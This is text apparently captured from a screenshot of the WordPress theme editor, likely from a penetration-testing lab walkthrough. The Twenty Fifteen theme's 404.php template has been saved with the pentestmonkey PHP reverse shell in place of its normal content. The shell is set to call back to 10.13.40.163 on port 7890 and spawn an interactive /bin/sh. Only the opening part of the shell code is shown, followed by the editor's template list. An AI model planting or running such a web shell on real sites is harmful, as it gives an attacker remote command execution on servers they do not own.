 File edited successfully.
Twenty Fifteen: 404 Template (404.php)
Select theme to edit: Twenty Fifteen
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.13.40.163';  // CHANGE THIS
$port = 7890;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
        // Fork and have the parent process exit
        $pid = pcntl_fork();
        if ($pid == -1) {
                printit("ERROR: Can't fork");
                exit(1);
Documentation: Function Name... Look Up
Update File
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
content.php
Footer
(footer.php)
Theme Functions
(functions.php)
Header
(header.php)
Image Attachment Te
(image.php)
back-compat.php
custom-header.php
customizer.php
template-tags.php
Main Index Template
(index.php)